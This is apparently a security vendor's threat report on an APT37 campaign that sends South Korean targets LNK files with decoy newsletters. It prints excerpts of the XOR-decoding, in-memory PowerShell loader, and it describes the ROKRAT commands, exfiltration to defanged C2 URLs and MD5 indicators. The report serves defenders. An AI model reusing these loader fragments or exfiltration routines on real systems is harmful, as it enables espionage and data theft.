Table of Contents:

- Introduction

- Threat Profile

- Infection Chain

- Campaign-1

- Analysis of Decoy:

- Technical Analysis

- Fingerprint of ROKRAT’s Malware

- Campaign-2

- Analysis of Decoy

- Technical analysis

- Detailed analysis of Decoded tony31.dat

- Conclusion

- Seqrite Protections

- MITRE Att&ck:

- IoCs

Introduction:

Seqrite Lab has uncovered a campaign in which threat actors are leveraging the “국가정보연구회 소식지 (52호)” (National Intelligence Research Society Newsletter – Issue 52) as a decoy document to lure victims. The attackers are distributing this legitimate-looking PDF along with a malicious LNK (Windows shortcut) file named as 국가정보연구회 소식지(52호).pdf .LNK is typically appended to the same archive or disguised as a related file. Once the LNK file is executed, it triggers a payload download or command execution, enabling the attacker to compromise the system.

The primary targets appear to be individuals associated with the National Intelligence Research Association, including academic figures, former government officials, and researchers in the newsletter. The attackers likely aim to steal sensitive information, establish persistence, or conduct espionage.

Threat Profile:

Our investigation has identified the involvement of APT-37, also referred to as InkySquid, ScarCruft, Reaper, Group123, TEMP. Reaper, or Ricochet Chollima. This threat actor is a North Korean state-backed cyber espionage group operational since at least 2012. While their primary focus has been on targets within South Korea, their activities have also reached nations such as Japan, Vietnam, and various countries across Asia and the Middle East. APT-37 is particularly known for executing sophisticated spear-phishing attacks.

Targets below Country:

- South Korea

- Japan

- Vietnam

- Russia

- Nepal

- China

- India

- Romania

- Kuwait

- Middle East

APT-37 has been observed targeting North Korea through spear-phishing campaigns using various decoy documents. These include files such as “러시아 전장에 투입된 인민군 장병들에게.hwp” (To North Korean Soldiers Deployed to the Russian Battlefield.hwp), “국가정보와 방첩 원고.lnk” (National Intelligence and Counterintelligence Manuscript.lnk), and the most recent sample, which is analyzed in detail in this report.

Infection Chain:



Campaign –1:





Analysis of Decoy:

The document “국가정보연구회 소식지 (52호)” (“National Intelligence Research Society Newsletter—Issue 52”) is a monthly or periodic internal newsletter issued by a South Korean research group focused on national intelligence, labour relations, security, and energy issues.

The document informs members of upcoming seminars, events, research topics, and organizational updates, including financial contributions and reminders. It reflects ongoing academic and policy-oriented discussions about national security, labour, and North-South Korea relations, considering current events and technological developments like AI.

Threat actors leveraged the decoy document as a delivery mechanism to facilitate targeted attacks, disseminating it to specific authorities as part of a broader spear-phishing campaign. This tactic exploited trust and gained unauthorized access to sensitive systems or information.

Targeted Government Sectors:

- National Intelligence Research Association (국가정보연구회)

- Kwangwoon University

- Korea University

- Institute for National Security Strategy

- Central Labor Economic Research Institute

- Energy Security and Environment Association

- Republic of Korea National Salvation Spirit Promotion Association

- Yangjihoe (Host of Memorial Conference)

- Korea Integration Strategy.

Technical Analysis:



After downloading the LNK file named 국가정보연구회 소식지(52호).pdf.lnk and executing it in our test environment, we observed the following chain of execution using Procmon.





The LNK file contains embedded PowerShell scripts that extract and execute additional payloads at runtime.

This script searches for .lnk files, opens them in binary mode, reads embedded payload data from them, extracts multiple file contents (including a disguised .pdf and additional payloads), writes them to disk (like aio0.dat, aio1.dat, and aio1+.3.b+la+t).

This block reads specific binary chunks from offsets in the .lnk file:

- Offset 0x0000102C: likely fake PDF (decoy)

- Offset 0x0007EDC1: payload #1 (dat)

- Offset 0x0015A851: string (commands/script)

- Offset 0x0015AED2: another payload (aio1+3.b+la+t)

It stores them as:

- $pdfPath – saved as .pdf decoy

- $exePath = dat – possibly loader binary

- $executePath = aio1+3.b+la+t – final malicious payload

This executes a batch script (aio03.bat) dropped in the %TEMP% folder.





As per our analysis, the attack starts with a malicious .lnk file containing hidden payloads at specific binary offsets. When executed, PowerShell scans for such .lnk files, extracts a decoy PDF and three embedded payloads (aio1.dat, aio2.dat, and aio1+3.b+la+t), and saves them in %TEMP%. A batch script (aio03.bat) is then executed to trigger the next stage, where PowerShell reads and decodes a UTF-8 encoded script from aio02.dat and runs it in memory using Invoke-Command. This leads to the execution of aio1.dat, the final payload, completing the multi-stage infection chain.

This PowerShell script ai02.dat represents the final in-memory execution stage of the malware chain and is a clear example of fileless execution via PowerShell with reflective DLL injection.

It tries to open the file aio01.dat (previously dropped to %TEMP%) and reads its binary content into $exeFile byte array.

$k=’5′

for ($i=0; $i -lt $len; $i++) {

$newExeFile[$i] = $exeFile[$i] -bxor $k[0]

}

The payload is XOR-encrypted with a single-byte key (0x35, which is ASCII ‘5’). This loop decodes the encrypted binary into $newExeFile.

The aio02.dat file contains a PowerShell script that performs in-memory execution of a final payload (aio01.dat). It reads the XOR-encrypted binary (aio01.dat) from the %TEMP% directory, decrypts it using a single-byte XOR key (0x35), and uses Windows API functions (GlobalAlloc, VirtualProtect, CreateThread, WaitForSingleObject) to allocate memory, make it executable, inject the decoded binary, and execute it—all without dropping another file to disk.

Detailed Analysis of the Extracted EXE file:

Fingerprint of ROKRAT’s Malware



The function is building a host fingerprint string set, containing:

- Architecture flag (WOW64 or not)

- Computer name

- Username

- Path to malware binary

- BIOS / Manufacturer info



Anti VM

This function often checks whether the system runs in a virtual machine, sandbox, or analysis environment. In our case, it is being used with:

“C:\\Program Files\\VMware\\VMware Tools\\vmtoolsd.exe”



The function sub_40EA2C is likely used as an environment or privilege check. It tries to create and delete a randomly named .dat file in the Windows system directory, which typically requires administrative privileges. If this operation succeeds, it suggests the program is running in a real user environment with sufficient permissions. However, if it fails, it may indicate a restricted environment such as a sandbox or virtual machine used for malware analysis.



Screenshot Capture

The function sub_40E40B appears to capture a screenshot, process the image in memory, and possibly encode or transmit the image data.



ROKRAT Commands



Each command is identified by a single character. Some of the commands take arguments, and they are supplied just after the command ID character. After the correct command is determined, the code parses the statements according to the command type. The following table lists the commands we discovered in ROKRAT, together with their expected arguments and actions:

Command 1 to 4

The shellcode is retrieved from the C2 server and executed via CreateThread. Execution status—either “Success” or “Failed”—is logged to a file named r.txt. In parallel, detailed system information from the victim’s machine is gathered and transmitted back to the command-and-control (C&C) server.

Command 5 to 9





The malware first initializes cloud provider information, which is likely part of setting up communication with the command-and-control (C2) server. It then proceeds to download a PE (Portable Executable) file from the C2 server. The downloaded file is saved with the name KB400928_doc.exe, consistent with the naming convention used in earlier steps. Once the file is saved locally, the malware immediately executes it.



Command C – Exfiltrate Files

Searches for files in the specified file or directory path based on the provided extensions—either all files, common document types (e.g., doc, xls, ppt, txt, m4a, amr, pdf, hwp), or user-defined extensions. The located files are then uploaded to the C&C server.

Command E – Run a Command

Executes the specified command using cmd.exe, allowing remote execution of arbitrary system commands.



Command H – Enumerate Files on Drives

Gathers file and directory information from available drives by executing the command dir /A /S : >> “%temp%\\_.TMP”, which recursively lists all files and folders and stores the output in a temporary file.

Command ‘i’ – Mark Data as Ready for Exfiltration

Collected data is ready to be sent to the command and control (C2) server.

Command ‘j’ or ‘b’ – Terminate Malware Execution

Initiates a shutdown procedure, causing the malware to stop all operations and terminate its process.

C2C connection

RokRat leverages cloud services like pCloud, Yandex, and Dropbox as command and control (C2) channels. it can exfiltrate stolen data, retrieve additional payloads, and execute remote commands with minimal detection.

| Provider | Function | Obfuscated URL |

| Dropbox | list_folder | hxxps://api.dropboxapi[.]com/2/files/list_folder |

| upload | hxxps://content.dropboxapi[.]com/2/files/upload | |

| download | hxxps://content.dropboxapi[.]com/2/files/download | |

| delete | hxxps://api.dropboxapi[.]com/2/files/delete | |

| pCloud | listfolder | hxxps://api.pcloud[.]com/listfolder?path=%s |

| uploadfile | hxxps://api.pcloud[.]com/uploadfile?path=%s&filename=%s&nopartial=1 | |

| getfilelink | hxxps://api.pcloud[.]com/getfilelink?path=%s&forcedownload=1&skipfilename=1 | |

| deletefile | hxxps://api.pcloud[.]com/deletefile?path=%s | |

| Yandex.Disk | list folder (limit) | hxxps://cloud-api.yandex[.]net/v1/disk/resources?path=%s&limit=500 |

| upload | hxxps://cloud-api.yandex[.]net/v1/disk/resources/upload?path=%s&overwrite=%s | |

| download | hxxps://cloud-api.yandex[.]net/v1/disk/resources/download?path=%s | |

| permanently delete | hxxps://cloud-api.yandex[.]net/v1/disk/resources?path=%s&permanently=%s

|



Campaign –2:

Analysis of Decoy:





Threat Actors are utilizing this document, which is a statement issued by Kim Yō-jong, the Vice Department Director of the Central Committee of the Workers’ Party of Korea (North Korea), dated July 28, and reported by the Korean Central News Agency (KCNA).

This statement marks a sharp and formal rejection by North Korea of any reconciliation efforts from South Korea, particularly under the government of President Lee Jae-myung. It strongly criticizes the South’s attempts to improve inter-Korean relations, labelling them as meaningless or hypocritical, and asserts.

North Korea also expressed no interest in any future dialogue or proposals from South Korea, stating that the country will no longer engage in talks or cooperation.

The statement concluded by reaffirming North Korea’s hostile stance toward South Korea, emphasizing that the era of national unity is over, and future relations will be based on confrontation, not reconciliation.

Targeted Government organization:

- South Korean Government (李在明政府 – Lee Jae-myung administration)

- Ministry of Unification (統一部)

- Workers’ Party of Korea (朝鮮労働党中央委員会)

- Korean Central News Agency (KCNA / 朝鮮中央通信)

- S.–South Korea Military Alliance (韓米同盟)

- Asia-Pacific Economic Cooperation (APEC)

Technical Analysis:

Upon analysing the second LNK file we found while hunting on Virus Total, we observed the same execution chain as previously seen when running the file.







The LNK file drops a decoy document named file.doc and creates the following artifacts in the %TEMP% directory. After dropping these files, the LNK file deletes itself from the parent directory to evade detection and hinder forensic analysis.

As observed in our previous campaign, the same set of files is also being used here. However, this time the files have been renamed—likely to random or arbitrary names—to evade detection or hinder analysis.

Looking into the Bat file,, which is named tony33.bat,



This appears to be highly obfuscated and contains PowerShell execution code. After decoding, the content can be seen in the snapshot below.

The file tony32.dat contains a Base64-encoded PowerShell payload that serves as the core malicious component of the attack. The accompanying .bat/PowerShell loader is designed to read this file from the system’s temporary directory, decode its contents twice—first converting the raw bytes to a UTF-8 string, then Base64-decoding that string back into executable PowerShell code—and finally execute the decoded payload directly in memory. This fileless execution technique allows the attackers to run malicious code without writing the final script to disk, making it harder for traditional security solutions to detect or block the activity.



Upon analysing and decoding the tony32.dat file, we observed that the file has a Base64 encoded string as below,



After decoding the string, we have seen that the file is memory injection loader — it reads an XOR-encrypted binary from tony31.dat, decrypts it, and executes it directly in memory using Windows API calls.

$exePath = $env:temp + ‘\tony31.dat’;

$exeFile = Get-Content -path $exePath -encoding byte;

Loads tony31.dat as raw bytes from the system’s Temp folder.

$xK = ‘7’;

for($i=0; $i -lt $len; $i++) {

$newExeFile[$i] = $exeFile[$i] -bxor $xk[0];

Each byte is XOR-decoded using the key 0x37 (ASCII ‘7’).

$buffer = $b::GlobalAlloc(0x0040, $byteCount + 0x100);

$a90234sb::VirtualProtect($buffer, $byteCount + 0x100, 0x40, [ref]$old);

Allocates a memory buffer with executable permissions.

- dat = Encrypted malicious executable (XOR with ‘7’)

- The script decrypts it entirely in memory (no file drop to disk)

- Uses direct Windows API calls to allocate and execute memory (fileless execution).

Detailed analysis of Decoded tony31.dat:



Upon analysis of the extracted Exe, we found that this malware acts as a dropper/launcher, downloading a file named abs.tmp in temp directory, and loading ads or drops a file named abs.tmp, and loads its contents.

It then executes the payload through PowerShell and deletes the staging file to cover its tracks.



Data Exfiltration



Malware doesn’t always force its way into systems — sometimes it operates quietly, collecting sensitive data and disappearing without a trace. In this case, two functions, sub_401360 and sub_4021F0, work in tandem to execute a stealthy data exfiltration routine.

The first function scans a specific Temp directory on the victim’s machine (C:\Users\<username>\AppData\Local\Temp\{502C2E2E-…}), identifying all non-directory files. Each discovered file path is then passed to the second function, which opens the file, reads its contents into memory, and packages it into a browser-style multipart/form-data HTTP POST request.



Disguised as a PDF upload, the request includes the victim’s computer name and a timestamp, and is sent to a hardcoded C2 server at:

hxxp://daily.alltop.asia/blog/article/up2.php

Once the file is successfully exfiltrated, it is deleted from the local system, effectively erasing evidence and complicating recovery efforts. This “scan → steal → delete” workflow is designed to be covert — the network traffic mimics a legitimate Chrome file upload, complete with a WebKitFormBoundary string and a fake MIME type (application/pdf) to evade basic content filters.

The stolen files can include cached documents, authentication tokens, downloaded content, or staging files from other malware. To detect such activity, defenders should monitor outbound HTTP POST requests to unfamiliar domains, flag inconsistencies between file extensions and MIME types, and watch for bulk deletions in Temp directories.

Connects to C2C and tries to download payload.



The captured packet confirms what the functions sub_4020D0 and sub_401F80 implement: the malware builds an HTTP GET request to its C2 server at daily.alltop.Asia, targeting /blog/article/d2.php?downfname=<filename>&crc32=<value> where the filename is victim-specific (e.g., abs.tmp) and the CRC value is set to zero, then sends it with realistic browser-like headers including a spoofed Chrome User-Agent, Accept, Language, and Keep-Alive to blend in with normal traffic. This request is sent via WinINet, the response (typically a short command or acknowledgment) is optionally stored in a buffer, the code sleeps briefly, and then a second request is issued to /blog/article/del2.php?delfname=<filename> without reading the reply, effectively telling the server to delete the staged file and reduce evidence. Together, these functions implement a lightweight download-and-cleanup beacon pattern that makes use of a legitimate-looking HTTP session to disguise malicious C2 communication

C2C: hxxp://daily.alltop.asia/blog/article/d2.php?downfname=abs.tmp&crc32=0

After downloading the payload, it tries to save it under a benign filename like `abs.tmp.



Once the file is created, the program opens it using `CreateFileW`, checks its size, and allocates a buffer—rejecting files larger than 128 MB. It then reads the file’s contents into memory.

If the file contains data, it calls `sub_402620`, which likely performs validation or DE-obfuscation—such as checking for magic bytes, verifying a checksum, or decrypting the payload.

Upon successful validation, the program constructs a PowerShell command line. It initializes a `STARTUPINFOA` structure and a zeroed `PROCESS_INFORMATION` structure.

The command line begins with `”powershell “` and appends an encoded or packed payload extracted from the file using `sub_401280(&CommandLine[11], nSize[1], v15, nSize[1])`. This function likely embeds the payload using techniques like Base64 encoding or inline scripting with `-EncodedCommand`.

Finally, the program executes the PowerShell command via `CreateProcessA`, waits for 2 seconds (`Sleep(0x7D0)`), and deletes `abs.tmp` using `DeleteFileW` to clean up traces.

Conclusion:

The analysis of this campaign highlights how APT37 (ScarCruft/InkySquid) continues to employ highly tailored spear-phishing attacks, leveraging malicious LNK loaders, fileless PowerShell execution, and covert exfiltration mechanisms. The attackers specifically target South Korean government sectors, research institutions, and academics with the objective of intelligence gathering and long-term espionage.

We have named this campaign Operation HanKook Phantom for two reasons: the term “HanKook” (한국) directly signifies that Korea in Korea, while “Phantom” represents the stealthy and evasive techniques used throughout the infection chain, including in-memory execution, disguised decoys, and hidden data exfiltration routines. This name reflects both the strategic targeting and the clandestine nature of the operation.

Overall, Operation HanKook Phantom demonstrates the persistent threat posed by North Korean state-sponsored actors, reinforcing the need for proactive monitoring, advanced detection of LNK-based delivery, and vigilance against misuse of cloud services for command-and-control.

Seqrite Protection:

- Trojan.49901.GC

- trojan.49897.GC

MITRE Att&ck:

| Initial Access | T1566.001 | Spear phishing Attachment |

| Execution | T1059.001 | Command and Scripting Interpreter: PowerShell |

| T1204.001 | User Execution: Malicious Link | |

| T1204.002 | User Execution: Malicious File | |

| Persistence | T1574.001 | Hijack Execution Flow: DLL |

| T1547.001 | Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder | |

| Privilege Escalation | T1055.001 | Process Injection: Dynamic-link Library Injection |

| T1055.009 | Process Injection: Proc Memory | |

| T1053.005 | Scheduled Task/Job : Scheduled Task | |

| Defense Evasion | T1140 | Deobfuscate/Decode Files or Information |

| T1070.004 | Indicator Removal : File Deletion | |

| T1027.009 | Obfuscated Files or Information: Embedded Payloads | |

| T1027.013 | Obfuscated Files or Information: Encrypted/Encoded File | |

| Credential Access | T1056.002 | Input Capture: Keylogging : GUI Input Capture |

| Discovery | T1087.001 | Account Discovery : Local Account |

| T1217 | Browser Information Discovery | |

| T1083 | File and Directory Discovery | |

| T1082 | System Information Discovery | |

| Collection | T1123 | Audio Capture |

| T1005 | Data from Local System | |

| T1113 | Screen Capture | |

| Command and Control | T1102.002 | Web Service: Bidirectional Communication |

| Exfiltration | T1041 | Exfiltration Over C2 Channel |

| Impact | T1529 | System Shutdown/Reboot |

IOCs:

| MD5 | File Name |

| 1aec7b1227060a987d5cb6f17782e76e | aio02.dat |

| 591b2aaf1732c8a656b5c602875cbdd9 | aio03.bat |

| d035135e190fb6121faa7630e4a45eed | aio01.dat |

| cc1522fb2121cf4ae57278921a5965da | *.Zip |

| 2dc20d55d248e8a99afbe5edaae5d2fc | tony31.dat |

| f34fa3d0329642615c17061e252c6afe | tony32.dat |

| 051517b5b685116c2f4f1e6b535eb4cb | tony33.bat |

| da05d6ab72290ca064916324cbc86bab | *.LNK |

| 443a00feeb3beaea02b2fbcd4302a3c9 | 북한이탈주민의 성공적인 남한정착을 위한 아카데미 운영.lnk |

| f6d72abf9ca654a20bbaf23ea1c10a55 | 국가정보와 방첩 원고.lnk |

Authors:

Dixit Panchal

Kartik Jivani

Soumen Burma